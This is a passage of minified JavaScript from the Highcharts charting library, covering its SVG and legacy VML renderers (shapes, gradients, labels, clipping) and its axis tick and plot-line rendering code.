					stops: [[0, "#FFF"], [1, "#ACF"]]
				}
			},
			f);
			o = f.style;
			delete f.style;
			g = x(e, {
				stroke: "#68A",
				fill: {
					linearGradient: a,
					stops: [[0, "#9BD"], [1, "#CDF"]]
				}
			},
			g);
			q = g.style;
			delete g.style;
			h = x(e, {
				style: {
					color: "#CCC"
				}
			},
			h);
			n = h.style;
			delete h.style;
			J(i.element, ra ? "mouseover": "mouseenter",
			function() {
				j !== 3 && i.attr(f).css(o)
			});
			J(i.element, ra ? "mouseout": "mouseleave",
			function() {
				j !== 3 && (k = [e, f, g][j], l = [m, o, q][j], i.attr(k).css(l))
			});
			i.setState = function(a) { (i.state = j = a) ? a === 2 ? i.attr(g).css(q) : a === 3 && i.attr(h).css(n) : i.attr(e).css(m)
			};
			return i.on("click",
			function() {
				j !== 3 && d.call(i)
			}).attr(e).css(s({
				cursor: "default"
			},
			m))
		},
		crispLine: function(a, b) {
			a[1] === a[4] && (a[1] = a[4] = u(a[1]) - b % 2 / 2);
			a[2] === a[5] && (a[2] = a[5] = u(a[2]) + b % 2 / 2);
			return a
		},
		path: function(a) {
			var b = {
				fill: S
			};
			Ha(a) ? b.d = a: T(a) && s(b, a);
			return this.createElement("path").attr(b)
		},
		circle: function(a, b, c) {
			a = T(a) ? a: {
				x: a,
				y: b,
				r: c
			};
			return this.createElement("circle").attr(a)
		},
		arc: function(a, b, c, d, e, f) {
			if (T(a)) b = a.y,
			c = a.r,
			d = a.innerR,
			e = a.start,
			f = a.end,
			a = a.x;
			a = this.symbol("arc", a || 0, b || 0, c || 0, c || 0, {
				innerR: d || 0,
				start: e || 0,
				end: f || 0
			});
			a.r = c;
			return a
		},
		rect: function(a, b, c, d, e, f) {
			e = T(a) ? a.r: e;
			e = this.createElement("rect").attr({
				rx: e,
				ry: e,
				fill: S
			});
			return e.attr(T(a) ? a: e.crisp(f, a, b, r(c, 0), r(d, 0)))
		},
		setSize: function(a, b, c) {
			var d = this.alignedObjects,
			e = d.length;
			this.width = a;
			this.height = b;
			for (this.boxWrapper[p(c, !0) ? "animate": "attr"]({
				width: a,
				height: b
			}); e--;) d[e].align()
		},
		g: function(a) {
			var b = this.createElement("g");
			return t(a) ? b.attr({
				"class": "highcharts-" + a
			}) : b
		},
		image: function(a, b, c, d, e) {
			var f = {
				preserveAspectRatio: S
			};
			arguments.length > 1 && s(f, {
				x: b,
				y: c,
				width: d,
				height: e
			});
			f = this.createElement("image").attr(f);
			f.element.setAttributeNS ? f.element.setAttributeNS("http://www.w3.org/1999/xlink", "href", a) : f.element.setAttribute("hc-svg-href", a);
			return f
		},
		symbol: function(a, b, c, d, e, f) {
			var g, h = this.symbols[a],
			h = h && h(u(b), u(c), d, e, f),
			i = /^url\((.*?)\)$/,
			j,
			k;
			if (h) g = this.path(h),
			s(g, {
				symbolName: a,
				x: b,
				y: c,
				width: d,
				height: e
			}),
			f && s(g, f);
			else if (i.test(a)) k = function(a, b) {
				a.element && (a.attr({
					width: b[0],
					height: b[1]
				}), a.alignByTranslate || a.translate(u((d - b[0]) / 2), u((e - b[1]) / 2)))
			},
			j = a.match(i)[1],
			a = Pb[j],
			g = this.image(j).attr({
				x: b,
				y: c
			}),
			g.isImg = !0,
			a ? k(g, a) : (g.attr({
				width: 0,
				height: 0
			}), U("img", {
				onload: function() {
					k(g, Pb[j] = [this.width, this.height])
				},
				src: j
			}));
			return g
		},
		symbols: {
			circle: function(a, b, c, d) {
				var e = 0.166 * c;
				return ["M", a + c / 2, b, "C", a + c + e, b, a + c + e, b + d, a + c / 2, b + d, "C", a - e, b + d, a - e, b, a + c / 2, b, "Z"]
			},
			square: function(a, b, c, d) {
				return ["M", a, b, "L", a + c, b, a + c, b + d, a, b + d, "Z"]
			},
			triangle: function(a, b, c, d) {
				return ["M", a + c / 2, b, "L", a + c, b + d, a, b + d, "Z"]
			},
			"triangle-down": function(a, b, c, d) {
				return ["M", a, b, "L", a + c, b, a + c / 2, b + d, "Z"]
			},
			diamond: function(a, b, c, d) {
				return ["M", a + c / 2, b, "L", a + c, b + d / 2, a + c / 2, b + d, a, b + d / 2, "Z"]
			},
			arc: function(a, b, c, d, e) {
				var f = e.start,
				c = e.r || c || d,
				g = e.end - 0.001,
				d = e.innerR,
				h = e.open,
				i = W(f),
				j = ca(f),
				k = W(g),
				g = ca(g),
				e = e.end - f < Ma ? 0 : 1;
				return ["M", a + c * i, b + c * j, "A", c, c, 0, e, 1, a + c * k, b + c * g, h ? "M": "L", a + d * k, b + d * g, "A", d, d, 0, e, 0, a + d * i, b + d * j, h ? "": "Z"]
			}
		},
		clipRect: function(a, b, c, d) {
			var e = "highcharts-" + yb++,
			f = this.createElement("clipPath").attr({
				id: e
			}).add(this.defs),
			a = this.rect(a, b, c, d, 0).add(f);
			a.id = e;
			a.clipPath = f;
			return a
		},
		color: function(a, b, c) {
			var d = this,
			e, f = /^rgba/,
			g, h, i, j, k, l, m, o = [];
			a && a.linearGradient ? g = "linearGradient": a && a.radialGradient && (g = "radialGradient");
			if (g) {
				c = a[g];
				h = d.gradients;
				j = a.stops;
				b = b.radialReference;
				Ha(c) && (a[g] = c = {
					x1: c[0],
					y1: c[1],
					x2: c[2],
					y2: c[3],
					gradientUnits: "userSpaceOnUse"
				});
				g === "radialGradient" && b && !t(c.gradientUnits) && (c = x(c, {
					cx: b[0] - b[2] / 2 + c.cx * b[2],
					cy: b[1] - b[2] / 2 + c.cy * b[2],
					r: c.r * b[2],
					gradientUnits: "userSpaceOnUse"
				}));
				for (m in c) m !== "id" && o.push(m, c[m]);
				for (m in j) o.push(j[m]);
				o = o.join(",");
				h[o] ? a = h[o].id: (c.id = a = "highcharts-" + yb++, h[o] = i = d.createElement(g).attr(c).add(d.defs), i.stops = [], n(j,
				function(a) {
					f.test(a[1]) ? (e = pa(a[1]), k = e.get("rgb"), l = e.get("a")) : (k = a[1], l = 1);
					a = d.createElement("stop").attr({
						offset: a[0],
						"stop-color": k,
						"stop-opacity": l
					}).add(i);
					i.stops.push(a)
				}));
				return "url(" + d.url + "#" + a + ")"
			} else return f.test(a) ? (e = pa(a), w(b, c + "-opacity", e.get("a")), e.get("rgb")) : (b.removeAttribute(c + "-opacity"), a)
		},
		text: function(a, b, c, d) {
			var e = M.chart.style,
			f = $ || !Z && this.forExport;
			if (d && !this.forExport) return this.html(a, b, c);
			b = u(p(b, 0));
			c = u(p(c, 0));
			a = this.createElement("text").attr({
				x: b,
				y: c,
				text: a
			}).css({
				fontFamily: e.fontFamily,
				fontSize: e.fontSize
			});
			f && a.css({
				position: "absolute"
			});
			a.x = b;
			a.y = c;
			return a
		},
		html: function(a, b, c) {
			var d = M.chart.style,
			e = this.createElement("span"),
			f = e.attrSetters,
			g = e.element,
			h = e.renderer;
			f.text = function(a) {
				a !== g.innerHTML && delete this.bBox;
				g.innerHTML = a;
				return ! 1
			};
			f.x = f.y = f.align = function(a, b) {
				b === "align" && (b = "textAlign");
				e[b] = a;
				e.htmlUpdateTransform();
				return ! 1
			};
			e.attr({
				text: a,
				x: u(b),
				y: u(c)
			}).css({
				position: "absolute",
				whiteSpace: "nowrap",
				fontFamily: d.fontFamily,
				fontSize: d.fontSize
			});
			e.css = e.htmlCss;
			if (h.isSVG) e.add = function(a) {
				var b, c = h.box.parentNode,
				d = [];
				if (a) {
					if (b = a.div, !b) {
						for (; a;) d.push(a),
						a = a.parentGroup;
						n(d.reverse(),
						function(a) {
							var d;
							b = a.div = a.div || U(Ca, {
								className: w(a.element, "class")
							},
							{
								position: "absolute",
								left: (a.translateX || 0) + "px",
								top: (a.translateY || 0) + "px"
							},
							b || c);
							d = b.style;
							s(a.attrSetters, {
								translateX: function(a) {
									d.left = a + "px"
								},
								translateY: function(a) {
									d.top = a + "px"
								},
								visibility: function(a, b) {
									d[b] = a
								}
							})
						})
					}
				} else b = c;
				b.appendChild(g);
				e.added = !0;
				e.alignOnAdd && e.htmlUpdateTransform();
				return e
			};
			return e
		},
		fontMetrics: function(a) {
			var a = A(a || 11),
			a = a < 24 ? a + 4 : u(a * 1.2),
			b = u(a * 0.8);
			return {
				h: a,
				b: b
			}
		},
		label: function(a, b, c, d, e, f, g, h, i) {
			function j() {
				var a, b;
				a = p.element.style;
				V = (Oa === void 0 || E === void 0 || q.styles.textAlign) && p.getBBox();
				q.width = (Oa || V.width || 0) + 2 * da + jb;
				q.height = (E || V.height || 0) + 2 * da;
				w = da + o.fontMetrics(a && a.fontSize).b;
				if (A) {
					if (!y) a = u( - r * da),
					b = h ? -w: 0,
					q.box = y = d ? o.symbol(d, a, b, q.width, q.height) : o.rect(a, b, q.width, q.height, 0, kb[Rb]),
					y.add(q);
					y.isImg || y.attr(x({
						width: q.width,
						height: q.height
					},
					kb));
					kb = null
				}
			}
			function k() {
				var a = q.styles,
				a = a && a.textAlign,
				b = jb + da * (1 - r),
				c;
				c = h ? 0 : w;
				if (t(Oa) && (a === "center" || a === "right")) b += {
					center: 0.5,
					right: 1
				} [a] * (Oa - V.width); (b !== p.x || c !== p.y) && p.attr({
					x: b,
					y: c
				});
				p.x = b;
				p.y = c
			}
			function l(a, b) {
				y ? y.attr(a, b) : kb[a] = b
			}
			function m() {
				p.add(q);
				q.attr({
					text: a,
					x: b,
					y: c
				});
				y && t(e) && q.attr({
					anchorX: e,
					anchorY: f
				})
			}
			var o = this,
			q = o.g(i),
			p = o.text("", 0, 0, g).attr({
				zIndex: 1
			}),
			y,
			V,
			r = 0,
			da = 3,
			jb = 0,
			Oa,
			E,
			G,
			I,
			B = 0,
			kb = {},
			w,
			g = q.attrSetters,
			A;
			J(q, "add", m);
			g.width = function(a) {
				Oa = a;
				return ! 1
			};
			g.height = function(a) {
				E = a;
				return ! 1
			};
			g.padding = function(a) {
				t(a) && a !== da && (da = a, k());
				return ! 1
			};
			g.paddingLeft = function(a) {
				t(a) && a !== jb && (jb = a, k());
				return ! 1
			};
			g.align = function(a) {
				r = {
					left: 0,
					center: 0.5,
					right: 1
				} [a];
				return ! 1
			};
			g.text = function(a, b) {
				p.attr(b, a);
				j();
				k();
				return ! 1
			};
			g[Rb] = function(a, b) {
				A = !0;
				B = a % 2 / 2;
				l(b, a);
				return ! 1
			};
			g.stroke = g.fill = g.r = function(a, b) {
				b === "fill" && (A = !0);
				l(b, a);
				return ! 1
			};
			g.anchorX = function(a, b) {
				e = a;
				l(b, a + B - G);
				return ! 1
			};
			g.anchorY = function(a, b) {
				f = a;
				l(b, a - I);
				return ! 1
			};
			g.x = function(a) {
				q.x = a;
				a -= r * ((Oa || V.width) + da);
				G = u(a);
				q.attr("translateX", G);
				return ! 1
			};
			g.y = function(a) {
				I = q.y = u(a);
				q.attr("translateY", I);
				return ! 1
			};
			var z = q.css;
			return s(q, {
				css: function(a) {
					if (a) {
						var b = {},
						a = x(a);
						n("fontSize,fontWeight,fontFamily,color,lineHeight,width,textDecoration,textShadow".split(","),
						function(c) {
							a[c] !== v && (b[c] = a[c], delete a[c])
						});
						p.css(b)
					}
					return z.call(q, a)
				},
				getBBox: function() {
					return {
						width: V.width + 2 * da,
						height: V.height + 2 * da,
						x: V.x - da,
						y: V.y - da
					}
				},
				shadow: function(a) {
					y && y.shadow(a);
					return q
				},
				destroy: function() {
					ba(q, "add", m);
					ba(q.element, "mouseenter");
					ba(q.element, "mouseleave");
					p && (p = p.destroy());
					y && (y = y.destroy());
					va.prototype.destroy.call(q);
					q = o = j = k = l = m = null
				}
			})
		}
	};
	Va = Ga;
	var D;
	if (!Z && !$) {
		Highcharts.VMLElement = D = {
			init: function(a, b) {
				var c = ["<", b, ' filled="f" stroked="f"'],
				d = ["position: ", "absolute", ";"],
				e = b === Ca; (b === "shape" || e) && d.push("left:0;top:0;width:1px;height:1px;");
				d.push("visibility: ", e ? "hidden": "visible");
				c.push(' style="', d.join(""), '"/>');
				if (b) c = e || b === "span" || b === "img" ? c.join("") : a.prepVML(c),
				this.element = U(c);
				this.renderer = a;
				this.attrSetters = {}
			},
			add: function(a) {
				var b = this.renderer,
				c = this.element,
				d = b.box,
				d = a ? a.element || a: d;
				a && a.inverted && b.invertChild(c, d);
				d.appendChild(c);
				this.added = !0;
				this.alignOnAdd && !this.deferUpdateTransform && this.updateTransform();
				K(this, "add");
				return this
			},
			updateTransform: va.prototype.htmlUpdateTransform,
			setSpanRotation: function(a, b, c) {
				L(this.element, {
					filter: a ? ["progid:DXImageTransform.Microsoft.Matrix(M11=", c, ", M12=", -b, ", M21=", b, ", M22=", c, ", sizingMethod='auto expand')"].join("") : S
				})
			},
			pathToVML: function(a) {
				for (var b = a.length,
				c = [], d; b--;) if (qa(a[b])) c[b] = u(a[b] * 10) - 5;
				else if (a[b] === "Z") c[b] = "x";
				else if (c[b] = a[b], a.isArc && (a[b] === "wa" || a[b] === "at")) d = a[b] === "wa" ? 1 : -1,
				c[b + 5] === c[b + 7] && (c[b + 7] -= d),
				c[b + 6] === c[b + 8] && (c[b + 8] -= d);
				return c.join(" ") || "x"
			},
			attr: function(a, b) {
				var c, d, e, f = this.element || {},
				g = f.style,
				h = f.nodeName,
				i = this.renderer,
				j = this.symbolName,
				k, l = this.shadows,
				m, o = this.attrSetters,
				q = this;
				ea(a) && t(b) && (c = a, a = {},
				a[c] = b);
				if (ea(a)) c = a,
				q = c === "strokeWidth" || c === "stroke-width" ? this.strokeweight: this[c];
				else for (c in a) if (d = a[c], m = !1, e = o[c] && o[c].call(this, d, c), e !== !1 && d !== null) {
					e !== v && (d = e);
					if (j && /^(x|y|r|start|end|width|height|innerR|anchorX|anchorY)/.test(c)) k || (this.symbolAttr(a), k = !0),
					m = !0;
					else if (c === "d") {
						d = d || [];
						this.d = d.join(" ");
						f.path = d = this.pathToVML(d);
						if (l) for (e = l.length; e--;) l[e].path = l[e].cutOff ? this.cutOffPath(d, l[e].cutOff) : d;
						m = !0
					} else if (c === "visibility") {
						if (l) for (e = l.length; e--;) l[e].style[c] = d;
						h === "DIV" && (d = d === "hidden" ? "-999em": 0, eb || (g[c] = d ? "visible": "hidden"), c = "top");
						g[c] = d;
						m = !0
					} else if (c === "zIndex") d && (g[c] = d),
					m = !0;
					else if (oa(c, ["x", "y", "width", "height"]) !== -1) this[c] = d,
					c === "x" || c === "y" ? c = {
						x: "left",
						y: "top"
					} [c] : d = r(0, d),
					this.updateClipping ? (this[c] = d, this.updateClipping()) : g[c] = d,
					m = !0;
					else if (c === "class" && h === "DIV") f.className = d;
					else if (c === "stroke") d = i.color(d, f, c),
					c = "strokecolor";
					else if (c === "stroke-width" || c === "strokeWidth") f.stroked = d ? !0 : !1,
					c = "strokeweight",
					this[c] = d,
					qa(d) && (d += "px");
					else if (c === "dashstyle")(f.getElementsByTagName("stroke")[0] || U(i.prepVML(["<stroke/>"]), null, null, f))[c] = d || "solid",
					this.dashstyle = d,
					m = !0;
					else if (c === "fill") if (h === "SPAN") g.color = d;
					else {
						if (h !== "IMG") f.filled = d !== S ? !0 : !1,
						d = i.color(d, f, c, this),
						c = "fillcolor"
					} else if (c === "opacity") m = !0;
					else if (h === "shape" && c === "rotation") this[c] = f.style[c] = d,
					f.style.left = -u(ca(d * Ua) + 1) + "px",
					f.style.top = u(W(d * Ua)) + "px";
					else if (c === "translateX" || c === "translateY" || c === "rotation") this[c] = d,
					this.updateTransform(),
					m = !0;
					else if (c === "text") this.bBox = null,
					f.innerHTML = d,
					m = !0;
					m || (eb ? f[c] = d: w(f, c, d))
				}
				return q
			},
			clip: function(a) {
				var b = this,
				c;
				a ? (c = a.members, ga(c, b), c.push(b), b.destroyClip = function() {
					ga(c, b)
				},
				a = a.getCSS(b)) : (b.destroyClip && b.destroyClip(), a = {
					clip: eb ? "inherit": "rect(auto)"
				});
				return b.css(a)
			},
			css: va.prototype.htmlCss,
			safeRemoveChild: function(a) {
				a.parentNode && Ta(a)
			},
			destroy: function() {
				this.destroyClip && this.destroyClip();
				return va.prototype.destroy.apply(this)
			},
			on: function(a, b) {
				this.element["on" + a] = function() {
					var a = N.event;
					a.target = a.srcElement;
					b(a)
				};
				return this
			},
			cutOffPath: function(a, b) {
				var c, a = a.split(/[ ,]/);
				c = a.length;
				if (c === 9 || c === 11) a[c - 4] = a[c - 2] = A(a[c - 2]) - 10 * b;
				return a.join(" ")
			},
			shadow: function(a, b, c) {
				var d = [],
				e,
				f = this.element,
				g = this.renderer,
				h,
				i = f.style,
				j,
				k = f.path,
				l,
				m,
				o,
				q;
				k && typeof k.value !== "string" && (k = "x");
				m = k;
				if (a) {
					o = p(a.width, 3);
					q = (a.opacity || 0.15) / o;
					for (e = 1; e <= 3; e++) {
						l = o * 2 + 1 - 2 * e;
						c && (m = this.cutOffPath(k.value, l + 0.5));
						j = ['<shape isShadow="true" strokeweight="', l, '" filled="false" path="', m, '" coordsize="10 10" style="', f.style.cssText, '" />'];
						h = U(g.prepVML(j), null, {
							left: A(i.left) + p(a.offsetX, 1),
							top: A(i.top) + p(a.offsetY, 1)
						});
						if (c) h.cutOff = l + 1;
						j = ['<stroke color="', a.color || "black", '" opacity="', q * e, '"/>'];
						U(g.prepVML(j), null, null, h);
						b ? b.element.appendChild(h) : f.parentNode.insertBefore(h, f);
						d.push(h)
					}
					this.shadows = d
				}
				return this
			}
		};
		D = ha(va, D);
		var ma = {
			Element: D,
			isIE8: Ea.indexOf("MSIE 8.0") > -1,
			init: function(a, b, c) {
				var d, e;
				this.alignedObjects = [];
				d = this.createElement(Ca);
				e = d.element;
				e.style.position = "relative";
				a.appendChild(d.element);
				this.isVML = !0;
				this.box = e;
				this.boxWrapper = d;
				this.setSize(b, c, !1);
				if (!z.namespaces.hcv) z.namespaces.add("hcv", "urn:schemas-microsoft-com:vml"),
				z.createStyleSheet().cssText = "hcv\\:fill, hcv\\:path, hcv\\:shape, hcv\\:stroke{ behavior:url(#default#VML); display: inline-block; } "
			},
			isHidden: function() {
				return ! this.box.offsetWidth
			},
			clipRect: function(a, b, c, d) {
				var e = this.createElement(),
				f = T(a);
				return s(e, {
					members: [],
					left: (f ? a.x: a) + 1,
					top: (f ? a.y: b) + 1,
					width: (f ? a.width: c) - 1,
					height: (f ? a.height: d) - 1,
					getCSS: function(a) {
						var b = a.element,
						c = b.nodeName,
						a = a.inverted,
						d = this.top - (c === "shape" ? b.offsetTop: 0),
						e = this.left,
						b = e + this.width,
						f = d + this.height,
						d = {
							clip: "rect(" + u(a ? e: d) + "px," + u(a ? f: b) + "px," + u(a ? b: f) + "px," + u(a ? d: e) + "px)"
						}; ! a && eb && c === "DIV" && s(d, {
							width: b + "px",
							height: f + "px"
						});
						return d
					},
					updateClipping: function() {
						n(e.members,
						function(a) {
							a.css(e.getCSS(a))
						})
					}
				})
			},
			color: function(a, b, c, d) {
				var e = this,
				f, g = /^rgba/,
				h, i, j = S;
				a && a.linearGradient ? i = "gradient": a && a.radialGradient && (i = "pattern");
				if (i) {
					var k, l, m = a.linearGradient || a.radialGradient,
					o, q, p, y, r, t = "",
					a = a.stops,
					u, v = [],
					s = function() {
						h = ['<fill colors="' + v.join(",") + '" opacity="', p, '" o:opacity2="', q, '" type="', i, '" ', t, 'focus="100%" method="any" />'];
						U(e.prepVML(h), null, null, b)
					};
					o = a[0];
					u = a[a.length - 1];
					o[0] > 0 && a.unshift([0, o[1]]);
					u[0] < 1 && a.push([1, u[1]]);
					n(a,
					function(a, b) {
						g.test(a[1]) ? (f = pa(a[1]), k = f.get("rgb"), l = f.get("a")) : (k = a[1], l = 1);
						v.push(a[0] * 100 + "% " + k);
						b ? (p = l, y = k) : (q = l, r = k)
					});
					if (c === "fill") if (i === "gradient") c = m.x1 || m[0] || 0,
					a = m.y1 || m[1] || 0,
					o = m.x2 || m[2] || 0,
					m = m.y2 || m[3] || 0,
					t = 'angle="' + (90 - R.atan((m - a) / (o - c)) * 180 / Ma) + '"',
					s();
					else {
						var j = m.r,
						E = j * 2,
						G = j * 2,
						I = m.cx,
						B = m.cy,
						x = b.radialReference,
						w, j = function() {
							x && (w = d.getBBox(), I += (x[0] - w.x) / w.width - 0.5, B += (x[1] - w.y) / w.height - 0.5, E *= x[2] / w.width, G *= x[2] / w.height);
							t = 'src="' + M.global.VMLRadialGradientURL + '" size="' + E + "," + G + '" origin="0.5,0.5" position="' + I + "," + B + '" color2="' + r + '" ';
							s()
						};
						d.added ? j() : J(d, "add", j);
						j = y
					} else j = k
				} else if (g.test(a) && b.tagName !== "IMG") f = pa(a),
				h = ["<", c, ' opacity="', f.get("a"), '"/>'],
				U(this.prepVML(h), null, null, b),
				j = f.get("rgb");
				else {
					j = b.getElementsByTagName(c);
					if (j.length) j[0].opacity = 1,
					j[0].type = "solid";
					j = a
				}
				return j
			},
			prepVML: function(a) {
				var b = this.isIE8,
				a = a.join("");
				b ? (a = a.replace("/>", ' xmlns="urn:schemas-microsoft-com:vml" />'), a = a.indexOf('style="') === -1 ? a.replace("/>", ' style="display:inline-block;behavior:url(#default#VML);" />') : a.replace('style="', 'style="display:inline-block;behavior:url(#default#VML);')) : a = a.replace("<", "<hcv:");
				return a
			},
			text: Ga.prototype.html,
			path: function(a) {
				var b = {
					coordsize: "10 10"
				};
				Ha(a) ? b.d = a: T(a) && s(b, a);
				return this.createElement("shape").attr(b)
			},
			circle: function(a, b, c) {
				var d = this.symbol("circle");
				if (T(a)) c = a.r,
				b = a.y,
				a = a.x;
				d.isCircle = !0;
				return d.attr({
					x: a,
					y: b,
					width: 2 * c,
					height: 2 * c
				})
			},
			g: function(a) {
				var b;
				a && (b = {
					className: "highcharts-" + a,
					"class": "highcharts-" + a
				});
				return this.createElement(Ca).attr(b)
			},
			image: function(a, b, c, d, e) {
				var f = this.createElement("img").attr({
					src: a
				});
				arguments.length > 1 && f.attr({
					x: b,
					y: c,
					width: d,
					height: e
				});
				return f
			},
			rect: function(a, b, c, d, e, f) {
				var g = this.symbol("rect");
				g.r = T(a) ? a.r: e;
				return g.attr(T(a) ? a: g.crisp(f, a, b, r(c, 0), r(d, 0)))
			},
			invertChild: function(a, b) {
				var c = b.style;
				L(a, {
					flip: "x",
					left: A(c.width) - 1,
					top: A(c.height) - 1,
					rotation: -90
				})
			},
			symbols: {
				arc: function(a, b, c, d, e) {
					var f = e.start,
					g = e.end,
					h = e.r || c || d,
					c = e.innerR,
					d = W(f),
					i = ca(f),
					j = W(g),
					k = ca(g);
					if (g - f === 0) return ["x"];
					f = ["wa", a - h, b - h, a + h, b + h, a + h * d, b + h * i, a + h * j, b + h * k];
					e.open && !c && f.push("e", "M", a, b);
					f.push("at", a - c, b - c, a + c, b + c, a + c * j, b + c * k, a + c * d, b + c * i, "x", "e");
					f.isArc = !0;
					return f
				},
				circle: function(a, b, c, d, e) {
					e && e.isCircle && (a -= c / 2, b -= d / 2);
					return ["wa", a, b, a + c, b + d, a + c, b + d / 2, a + c, b + d / 2, "e"]
				},
				rect: function(a, b, c, d, e) {
					var f = a + c,
					g = b + d,
					h; ! t(e) || !e.r ? f = Ga.prototype.symbols.square.apply(0, arguments) : (h = C(e.r, c, d), f = ["M", a + h, b, "L", f - h, b, "wa", f - 2 * h, b, f, b + 2 * h, f - h, b, f, b + h, "L", f, g - h, "wa", f - 2 * h, g - 2 * h, f, g, f, g - h, f - h, g, "L", a + h, g, "wa", a, g - 2 * h, a + 2 * h, g, a + h, g, a, g - h, "L", a, b + h, "wa", a, b, a + 2 * h, b + 2 * h, a, b + h, a + h, b, "x", "e"]);
					return f
				}
			}
		};
		Highcharts.VMLRenderer = D = function() {
			this.init.apply(this, arguments)
		};
		D.prototype = x(Ga.prototype, ma);
		Va = D
	}
	var Tb;
	if ($) Highcharts.CanVGRenderer = D = function() {
		xa = "http://www.w3.org/1999/xhtml"
	},
	D.prototype.symbols = {},
	Tb = function() {
		function a() {
			var a = b.length,
			d;
			for (d = 0; d < a; d++) b[d]();
			b = []
		}
		var b = [];
		return {
			push: function(c, d) {
				b.length === 0 && Vb(d, a);
				b.push(c)
			}
		}
	} (),
	Va = D;
	La.prototype = {
		addLabel: function() {
			var a = this.axis,
			b = a.options,
			c = a.chart,
			d = a.horiz,
			e = a.categories,
			f = a.series[0] && a.series[0].names,
			g = this.pos,
			h = b.labels,
			i = a.tickPositions,
			d = d && e && !h.step && !h.staggerLines && !h.rotation && c.plotWidth / i.length || !d && (c.optionsMarginLeft || c.chartWidth * 0.33),
			j = g === i[0],
			k = g === i[i.length - 1],
			f = e ? p(e[g], f && f[g], g) : g,
			e = this.label,
			i = i.info,
			l;
			a.isDatetimeAxis && i && (l = b.dateTimeLabelFormats[i.higherRanks[g] || i.unitName]);
			this.isFirst = j;
			this.isLast = k;
			b = a.labelFormatter.call({
				axis: a,
				chart: c,
				isFirst: j,
				isLast: k,
				dateTimeLabelFormat: l,
				value: a.isLog ? ka(fa(f)) : f
			});
			g = d && {
				width: r(1, u(d - 2 * (h.padding || 10))) + "px"
			};
			g = s(g, h.style);
			if (t(e)) e && e.attr({
				text: b
			}).css(g);
			else {
				d = {
					align: a.labelAlign
				};
				if (qa(h.rotation)) d.rotation = h.rotation;
				this.label = t(b) && h.enabled ? c.renderer.text(b, 0, 0, h.useHTML).attr(d).css(g).add(a.labelGroup) : null
			}
		},
		getLabelSize: function() {
			var a = this.label,
			b = this.axis;
			return a ? (this.labelBBox = a.getBBox())[b.horiz ? "height": "width"] : 0
		},
		getLabelSides: function() {
			var a = this.axis,
			b = this.labelBBox.width,
			a = b * {
				left: 0,
				center: 0.5,
				right: 1
			} [a.labelAlign] - a.options.labels.x;
			return [ - a, b - a]
		},
		handleOverflow: function(a, b) {
			var c = !0,
			d = this.axis,
			e = d.chart,
			f = this.isFirst,
			g = this.isLast,
			h = b.x,
			i = d.reversed,
			j = d.tickPositions;
			if (f || g) {
				var k = this.getLabelSides(),
				l = k[0],
				k = k[1],
				e = e.plotLeft,
				m = e + d.len,
				j = (d = d.ticks[j[a + (f ? 1 : -1)]]) && d.label.xy && d.label.xy.x + d.getLabelSides()[f ? 0 : 1];
				f && !i || g && i ? h + l < e && (h = e - l, d && h + k > j && (c = !1)) : h + k > m && (h = m - k, d && h + l < j && (c = !1));
				b.x = h
			}
			return c
		},
		getPosition: function(a, b, c, d) {
			var e = this.axis,
			f = e.chart,
			g = d && f.oldChartHeight || f.chartHeight;
			return {
				x: a ? e.translate(b + c, null, null, d) + e.transB: e.left + e.offset + (e.opposite ? (d && f.oldChartWidth || f.chartWidth) - e.right - e.left: 0),
				y: a ? g - e.bottom + e.offset - (e.opposite ? e.height: 0) : g - e.translate(b + c, null, null, d) - e.transB
			}
		},
		getLabelPosition: function(a, b, c, d, e, f, g, h) {
			var i = this.axis,
			j = i.transA,
			k = i.reversed,
			l = i.staggerLines,
			m = i.chart.renderer.fontMetrics(e.style.fontSize).b,
			o = e.rotation,
			a = a + e.x - (f && d ? f * j * (k ? -1 : 1) : 0),
			b = b + e.y - (f && !d ? f * j * (k ? 1 : -1) : 0);
			o && i.side === 2 && (b -= m - m * W(o * Ua)); ! t(e.y) && !o && (b += m - c.getBBox().height / 2);
			l && (b += g / (h || 1) % l * (i.labelOffset / l));
			return {
				x: a,
				y: b
			}
		},
		getMarkPath: function(a, b, c, d, e, f) {
			return f.crispLine(["M", a, b, "L", a + (e ? 0 : -c), b + (e ? c: 0)], d)
		},
		render: function(a, b, c) {
			var d = this.axis,
			e = d.options,
			f = d.chart.renderer,
			g = d.horiz,
			h = this.type,
			i = this.label,
			j = this.pos,
			k = e.labels,
			l = this.gridLine,
			m = h ? h + "Grid": "grid",
			o = h ? h + "Tick": "tick",
			q = e[m + "LineWidth"],
			n = e[m + "LineColor"],
			y = e[m + "LineDashStyle"],
			r = e[o + "Length"],
			m = e[o + "Width"] || 0,
			t = e[o + "Color"],
			u = e[o + "Position"],
			o = this.mark,
			s = k.step,
			w = !0,
			E = d.tickmarkOffset,
			G = this.getPosition(g, j, E, b),
			I = G.x,
			G = G.y,
			B = g && I === d.pos + d.len || !g && G === d.pos ? -1 : 1,
			x = d.staggerLines;
			this.isActive = !0;
			if (q) {
				j = d.getPlotLinePath(j + E, q * B, b, !0);
				if (l === v) {
					l = {
						stroke: n,
						"stroke-width": q
					};
					if (y) l.dashstyle = y;
					if (!h) l.zIndex = 1;
					if (b) l.opacity = 0;
					this.gridLine = l = q ? f.path(j).attr(l).add(d.gridGroup) : null
				}
				if (!b && l && j) l[this.isNew ? "attr": "animate"]({
					d: j,
					opacity: c
				})
			}
			if (m && r) u === "inside" && (r = -r),
			d.opposite && (r = -r),
			b = this.getMarkPath(I, G, r, m * B, g, f),
			o ? o.animate({
				d: b,
				opacity: c
			}) : this.mark = f.path(b).attr({
				stroke: t,
				"stroke-width": m,
				opacity: c
			}).add(d.axisGroup);
			if (i && !isNaN(I)) i.xy = G = this.getLabelPosition(I, G, i, g, k, E, a, s),
			this.isFirst && !this.isLast && !p(e.showFirstLabel, 1) || this.isLast && !this.isFirst && !p(e.showLastLabel, 1) ? w = !1 : !x && g && k.overflow === "justify" && !this.handleOverflow(a, G) && (w = !1),
			s && a % s && (w = !1),
			w && !isNaN(G.y) ? (G.opacity = c, i[this.isNew ? "attr": "animate"](G), this.isNew = !1) : i.attr("y", -9999)
		},
		destroy: function() {
			Ja(this, this.axis)
		}
	};
	tb.prototype = {
		render: function() {
			var a = this,
			b = a.axis,
			c = b.horiz,
			d = (b.pointRange || 0) / 2,
			e = a.options,
			f = e.label,
			g = a.label,
			h = e.width,
			i = e.to,
			j = e.from,
			k = t(j) && t(i),
			l = e.value,
			m = e.dashStyle,
			o = a.svgElem,
			q = [],
			n,
			y = e.color,
			u = e.zIndex,
			s = e.events,
			v = b.chart.renderer;
			b.isLog && (j = na(j), i = na(i), l = na(l));
			if (h) {
				if (q = b.getPlotLinePath(l, h), d = {
